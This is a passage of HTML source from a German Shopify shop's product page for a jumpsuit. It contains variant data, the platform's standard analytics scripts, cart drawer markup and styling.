und hoher Taille","vendor":"feelingm","id":"9148963258643","untranslatedTitle":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille","url":"\/products\/jumpsubtd","type":"Kleidung \u0026 Accessoires"},"id":"48307548324115","image":{"src":"\/\/savagelly.com\/cdn\/shop\/products\/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165"},"sku":"LF10251975KQLM","title":"Blau \/ M","untranslatedTitle":"Blau \/ M"},{"price":{"amount":32.99,"currencyCode":"EUR"},"product":{"title":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille","vendor":"feelingm","id":"9148963258643","untranslatedTitle":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille","url":"\/products\/jumpsubtd","type":"Kleidung \u0026 Accessoires"},"id":"48307548356883","image":{"src":"\/\/savagelly.com\/cdn\/shop\/products\/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165"},"sku":"LF10251975KQLL","title":"Blau \/ L","untranslatedTitle":"Blau \/ L"},{"price":{"amount":32.99,"currencyCode":"EUR"},"product":{"title":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille","vendor":"feelingm","id":"9148963258643","untranslatedTitle":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille","url":"\/products\/jumpsubtd","type":"Kleidung \u0026 Accessoires"},"id":"48307548389651","image":{"src":"\/\/savagelly.com\/cdn\/shop\/products\/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165"},"sku":"LF10251975KQLXL","title":"Blau \/ XL","untranslatedTitle":"Blau \/ XL"},{"price":{"amount":32.99,"currencyCode":"EUR"},"product":{"title":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille","vendor":"feelingm","id":"9148963258643","untranslatedTitle":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille","url":"\/products\/jumpsubtd","type":"Kleidung \u0026 Accessoires"},"id":"48307548422419","image":{"src":"\/\/savagelly.com\/cdn\/shop\/products\/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165"},"sku":"LF10251975KQL2XL","title":"Blau \/ XXL","untranslatedTitle":"Blau \/ XXL"},{"price":{"amount":32.99,"currencyCode":"EUR"},"product":{"title":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille","vendor":"feelingm","id":"9148963258643","untranslatedTitle":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille","url":"\/products\/jumpsubtd","type":"Kleidung \u0026 Accessoires"},"id":"48307548455187","image":{"src":"\/\/savagelly.com\/cdn\/shop\/products\/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165"},"sku":"LF10251975JHSM","title":"Weinrot \/ M","untranslatedTitle":"Weinrot \/ M"},{"price":{"amount":32.99,"currencyCode":"EUR"},"product":{"title":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille","vendor":"feelingm","id":"9148963258643","untranslatedTitle":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille","url":"\/products\/jumpsubtd","type":"Kleidung \u0026 Accessoires"},"id":"48307548487955","image":{"src":"\/\/savagelly.com\/cdn\/shop\/products\/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165"},"sku":"LF10251975JHSL","title":"Weinrot \/ L","untranslatedTitle":"Weinrot \/ L"},{"price":{"amount":32.99,"currencyCode":"EUR"},"product":{"title":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille","vendor":"feelingm","id":"9148963258643","untranslatedTitle":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille","url":"\/products\/jumpsubtd","type":"Kleidung \u0026 Accessoires"},"id":"48307548520723","image":{"src":"\/\/savagelly.com\/cdn\/shop\/products\/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165"},"sku":"LF10251975JHSXL","title":"Weinrot \/ XL","untranslatedTitle":"Weinrot \/ XL"},{"price":{"amount":32.99,"currencyCode":"EUR"},"product":{"title":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille","vendor":"feelingm","id":"9148963258643","untranslatedTitle":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille","url":"\/products\/jumpsubtd","type":"Kleidung \u0026 Accessoires"},"id":"48307548553491","image":{"src":"\/\/savagelly.com\/cdn\/shop\/products\/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165"},"sku":"LF10251975JHS2XL","title":"Weinrot \/ XXL","untranslatedTitle":"Weinrot \/ XXL"},{"price":{"amount":32.99,"currencyCode":"EUR"},"product":{"title":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille","vendor":"feelingm","id":"9148963258643","untranslatedTitle":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille","url":"\/products\/jumpsubtd","type":"Kleidung \u0026 Accessoires"},"id":"48307548586259","image":{"src":"\/\/savagelly.com\/cdn\/shop\/products\/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165"},"sku":"LF10251975HUIM","title":"Grau \/ M","untranslatedTitle":"Grau \/ M"},{"price":{"amount":32.99,"currencyCode":"EUR"},"product":{"title":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille","vendor":"feelingm","id":"9148963258643","untranslatedTitle":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille","url":"\/products\/jumpsubtd","type":"Kleidung \u0026 Accessoires"},"id":"48307548619027","image":{"src":"\/\/savagelly.com\/cdn\/shop\/products\/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165"},"sku":"LF10251975HUIL","title":"Grau \/ L","untranslatedTitle":"Grau \/ L"},{"price":{"amount":32.99,"currencyCode":"EUR"},"product":{"title":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille","vendor":"feelingm","id":"9148963258643","untranslatedTitle":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille","url":"\/products\/jumpsubtd","type":"Kleidung \u0026 Accessoires"},"id":"48307548651795","image":{"src":"\/\/savagelly.com\/cdn\/shop\/products\/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165"},"sku":"LF10251975HUIXL","title":"Grau \/ XL","untranslatedTitle":"Grau \/ XL"},{"price":{"amount":32.99,"currencyCode":"EUR"},"product":{"title":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille","vendor":"feelingm","id":"9148963258643","untranslatedTitle":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille","url":"\/products\/jumpsubtd","type":"Kleidung \u0026 Accessoires"},"id":"48307548684563","image":{"src":"\/\/savagelly.com\/cdn\/shop\/products\/429ed39448cd092e728f74a27cfdc427f4be83ba.jpg?v=1710319165"},"sku":"LF10251975HUI2XL","title":"Grau \/ XXL","untranslatedTitle":"Grau \/ XXL"},{"price":{"amount":32.99,"currencyCode":"EUR"},"product":{"title":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille","vendor":"feelingm","id":"9148963258643","untranslatedTitle":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille","url":"\/products\/jumpsubtd","type":"Kleidung \u0026 Accessoires"},"id":"48307548717331","image":{"src":"\/\/savagelly.com\/cdn\/shop\/products\/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165"},"sku":"LF10251975HEIM","title":"Schwarz \/ M","untranslatedTitle":"Schwarz \/ M"},{"price":{"amount":32.99,"currencyCode":"EUR"},"product":{"title":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille","vendor":"feelingm","id":"9148963258643","untranslatedTitle":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille","url":"\/products\/jumpsubtd","type":"Kleidung \u0026 Accessoires"},"id":"48307548750099","image":{"src":"\/\/savagelly.com\/cdn\/shop\/products\/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165"},"sku":"LF10251975HEIL","title":"Schwarz \/ L","untranslatedTitle":"Schwarz \/ L"},{"price":{"amount":32.99,"currencyCode":"EUR"},"product":{"title":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille","vendor":"feelingm","id":"9148963258643","untranslatedTitle":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille","url":"\/products\/jumpsubtd","type":"Kleidung \u0026 Accessoires"},"id":"48307548782867","image":{"src":"\/\/savagelly.com\/cdn\/shop\/products\/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165"},"sku":"LF10251975HEIXL","title":"Schwarz \/ XL","untranslatedTitle":"Schwarz \/ XL"},{"price":{"amount":32.99,"currencyCode":"EUR"},"product":{"title":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille","vendor":"feelingm","id":"9148963258643","untranslatedTitle":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille","url":"\/products\/jumpsubtd","type":"Kleidung \u0026 Accessoires"},"id":"48307548815635","image":{"src":"\/\/savagelly.com\/cdn\/shop\/products\/f43ac320dfa16dd2a1acd0101f75962ab1292475.jpg?v=1710319165"},"sku":"LF10251975HEI2XL","title":"Schwarz \/ XXL","untranslatedTitle":"Schwarz \/ XXL"}],"purchasingCompany":null},},"https://savagelly.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"82181849363","storefrontBaseUrl":"https:\/\/savagelly.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":32.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille\",\"vendor\":\"feelingm\",\"id\":\"9148963258643\",\"untranslatedTitle\":\"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille\",\"url\":\"\/products\/jumpsubtd\",\"type\":\"Kleidung \u0026 Accessoires\"},\"id\":\"48307548324115\",\"image\":{\"src\":\"\/\/savagelly.com\/cdn\/shop\/products\/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165\"},\"sku\":\"LF10251975KQLM\",\"title\":\"Blau \/ M\",\"untranslatedTitle\":\"Blau \/ M\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":9148963258643,"gid":"gid:\/\/shopify\/Product\/9148963258643","vendor":"feelingm","type":"Kleidung \u0026 Accessoires","handle":"jumpsubtd","variants":[{"id":48307548324115,"price":3299,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Blau \/ M","public_title":"Blau \/ M","sku":"LF10251975KQLM"},{"id":48307548356883,"price":3299,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Blau \/ L","public_title":"Blau \/ L","sku":"LF10251975KQLL"},{"id":48307548389651,"price":3299,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Blau \/ XL","public_title":"Blau \/ XL","sku":"LF10251975KQLXL"},{"id":48307548422419,"price":3299,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Blau \/ XXL","public_title":"Blau \/ XXL","sku":"LF10251975KQL2XL"},{"id":48307548455187,"price":3299,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Weinrot \/ M","public_title":"Weinrot \/ M","sku":"LF10251975JHSM"},{"id":48307548487955,"price":3299,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Weinrot \/ L","public_title":"Weinrot \/ L","sku":"LF10251975JHSL"},{"id":48307548520723,"price":3299,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Weinrot \/ XL","public_title":"Weinrot \/ XL","sku":"LF10251975JHSXL"},{"id":48307548553491,"price":3299,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Weinrot \/ XXL","public_title":"Weinrot \/ XXL","sku":"LF10251975JHS2XL"},{"id":48307548586259,"price":3299,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Grau \/ M","public_title":"Grau \/ M","sku":"LF10251975HUIM"},{"id":48307548619027,"price":3299,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Grau \/ L","public_title":"Grau \/ L","sku":"LF10251975HUIL"},{"id":48307548651795,"price":3299,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Grau \/ XL","public_title":"Grau \/ XL","sku":"LF10251975HUIXL"},{"id":48307548684563,"price":3299,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Grau \/ XXL","public_title":"Grau \/ XXL","sku":"LF10251975HUI2XL"},{"id":48307548717331,"price":3299,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Schwarz \/ M","public_title":"Schwarz \/ M","sku":"LF10251975HEIM"},{"id":48307548750099,"price":3299,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Schwarz \/ L","public_title":"Schwarz \/ L","sku":"LF10251975HEIL"},{"id":48307548782867,"price":3299,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Schwarz \/ XL","public_title":"Schwarz \/ XL","sku":"LF10251975HEIXL"},{"id":48307548815635,"price":3299,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Schwarz \/ XXL","public_title":"Schwarz \/ XXL","sku":"LF10251975HEI2XL"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9148963258643,"requestId":"85d3d8a9-135f-4e66-b6d2-17e05f40db02-1768803610"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 82181849363,
      theme_id: 180974977299,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//savagelly.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//savagelly.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//savagelly.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":82181849363,"isMerchantRequest":null,"themeId":180974977299,"themeCityHash":"13587614776716746410","contentLanguage":"de","currency":"EUR","eventMetadataId":"9990b860-042b-4fb3-94c9-3a40f3b9d39e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9148963258643,"requestId":"85d3d8a9-135f-4e66-b6d2-17e05f40db02-1768803610","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":48307548324115,"productId":9148963258643,"productGid":"gid:\/\/shopify\/Product\/9148963258643","name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Blau \/ M","price":"32.99","sku":"LF10251975KQLM","brand":"feelingm","variant":"Blau \/ M","category":"Kleidung \u0026 Accessoires","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":48307548324115,"productId":9148963258643,"productGid":"gid:\/\/shopify\/Product\/9148963258643","name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Blau \/ M","price":"32.99","sku":"LF10251975KQLM","brand":"feelingm","variant":"Blau \/ M","category":"Kleidung \u0026 Accessoires","nonInteraction":true,"remote":false,"referer":"https:\/\/savagelly.com\/products\/jumpsubtd"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//savagelly.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://savagelly.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="82181849363"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="180974977299"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://savagelly.com/api/collect"
></script>
</head>

  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Direkt zum Inhalt
    </a>

<script src="//savagelly.com/cdn/shop/t/20/assets/cart.js?v=2519073345044236441758609177" defer="defer"></script>
<script src="//savagelly.com/cdn/shop/t/20/assets/getSavePrice.js?v=158312583353372627641758609177" defer="defer"></script>
<style>
  .drawer {
    visibility: hidden;
  }
  .cart-drawer__empty-content a.button{
    color: var(--color-button);
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Dein Warenkorb"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Dein Warenkorb ist leer</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Schließen"
              >
                <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              <a href="javascript:history.back(-1)" class="button">
                Weiter shoppen
              </a><p class="cart__login-title h3">Hast du ein Konto?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/82181849363/account?locale=de&region_country=DE" class="link underlined-link">Logge dich ein</a>, damit es beim Checkout schneller geht.
                </p></div>
          </div>
          
        </div><div class="drawer__header">
        <h2 class="drawer__heading">Dein Warenkorb</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Schließen"
        >
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <cart-drawer-items
        
          class=" is-empty"
        
      >
        <form
          action="/cart"
          id="CartDrawer-Form"
          class="cart__contents cart-drawer__form"
          method="post"
        >
          <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
            <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
              Wird geladen ...
            </p>
          </div>
          <div id="CartDrawer-CartErrors" role="alert"></div>
        </form>
      </cart-drawer-items>
      <div class="drawer__footer"><!-- Start blocks -->
        <!-- Subtotals -->

        <div class="cart-drawer__footer" >
          
          
          

          <div class="totals" role="status">
            <h2 class="totals__subtotal">Summe</h2>
            <p class="totals__subtotal-value">
              <span class="wh-original-cart-total"
                ><span class="wh-original-price"
                  ><span class="csapps-cart-original-total">€0,00</span></span
                ></span
              ><span class="wh-cart-total"></span>
              <!-- <div class="additional-notes">
                <span class="wh-minimums-note"></span><span class="wh-extra-note"></span>
              </div> -->
            </p>
            <del style="margin:0" class="save_price"></del>
          </div>

          <div></div>

          <small class="tax-note caption-large rte">Steuern und Versand werden beim Checkout berechnet
</small>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Aktualisieren
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Auschecken
          </button>
        </div>
        <div class="cart__dynamic-checkout-buttons additional-checkout-buttons">
          
        </div>
        
          <img src="//savagelly.com/cdn/shop/files/Airwallex_klarna.png?v=1750838158" style="display:block;width: 100%;max-width:100%;">
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return (msie > 0 || trident > 0);
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function(event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<div class="customer_header" style="position: sticky;top:0;left:0;z-index:99;">
      <div id="shopify-section-announcement-bar" class="shopify-section">

<div class="announcement_bar_swiper">
    <div class="swiper-wrapper"><div class="swiper-slide announcement-bar color-accent-2 gradient" role="region" aria-label="Ankündigung" ><p class="announcement-bar__message h5">
                    Kostenloser versand ab €39.99
</p></div><div class="swiper-slide announcement-bar color-accent-1 gradient" role="region" aria-label="Ankündigung" ><p class="announcement-bar__message h5">
                    Kauft 3 und bekommt 5% Rabatt!
</p></div></div>
</div>
<style data-shopify>

.announcement_bar_swiper{
  position:relative;
  width: 100%;
  height: 40px;
  overflow: hidden;
}

.announcement-bar{
  padding:0;
  margin: 0;
  border-bottom: unset;
}
.announcement-bar p{
  padding: 0;
  margin: 0;
  line-height: 40px;
}
.announcement-bar__link{
  padding: 0;  
}

.announcement-bar{
  background:#323516
}
.announcement-bar p {
  color: #FFFFFF
}

}  

  
</style>


<script>
  $(function(){
    var myAnnouncementBarSwiper = new Swiper ('.announcement_bar_swiper', {
      direction: 'vertical', // 垂直切换选项
      loop: true, // 循环模式选项
      autoplay: {
        disableOnInteraction:false,
        delay: 3000
      }
    })        
  })
</script>



</div>
      <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//savagelly.com/cdn/shop/t/20/assets/component-list-menu.css?v=114114031882565059261758609177" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//savagelly.com/cdn/shop/t/20/assets/component-search.css?v=26167689376915484241758609177" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//savagelly.com/cdn/shop/t/20/assets/component-menu-drawer.css?v=9739572204330307811758609177" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//savagelly.com/cdn/shop/t/20/assets/component-cart-notification.css?v=119852831333870967341758609177" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//savagelly.com/cdn/shop/t/20/assets/component-cart-items.css?v=21962527557206098771758609177" media="print" onload="this.media='all'"><link rel="stylesheet" href="//savagelly.com/cdn/shop/t/20/assets/component-price.css?v=45105991526898652421758609177" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//savagelly.com/cdn/shop/t/20/assets/component-loading-overlay.css?v=167310470843593579841758609177" media="print" onload="this.media='all'"><link href="//savagelly.com/cdn/shop/t/20/assets/component-cart-drawer.css?v=35930391193938886121758609177" rel="stylesheet" type="text/css" media="all" />
  <link href="//savagelly.com/cdn/shop/t/20/assets/component-cart.css?v=47983677336344965881758609177" rel="stylesheet" type="text/css" media="all" />
  <link href="//savagelly.com/cdn/shop/t/20/assets/component-totals.css?v=116107416228604655511758609177" rel="stylesheet" type="text/css" media="all" />
  <link href="//savagelly.com/cdn/shop/t/20/assets/component-price.css?v=45105991526898652421758609177" rel="stylesheet" type="text/css" media="all" />
  <link href="//savagelly.com/cdn/shop/t/20/assets/component-discounts.css?v=152760482443307489271758609177" rel="stylesheet" type="text/css" media="all" />
  <link href="//savagelly.com/cdn/shop/t/20/assets/component-loading-overlay.css?v=167310470843593579841758609177" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//savagelly.com/cdn/shop/t/20/assets/component-list-menu.css?v=114114031882565059261758609177" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//savagelly.com/cdn/shop/t/20/assets/component-search.css?v=26167689376915484241758609177" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//savagelly.com/cdn/shop/t/20/assets/component-menu-drawer.css?v=9739572204330307811758609177" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//savagelly.com/cdn/shop/t/20/assets/component-cart-notification.css?v=119852831333870967341758609177" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//savagelly.com/cdn/shop/t/20/assets/component-cart-items.css?v=21962527557206098771758609177" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 130px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
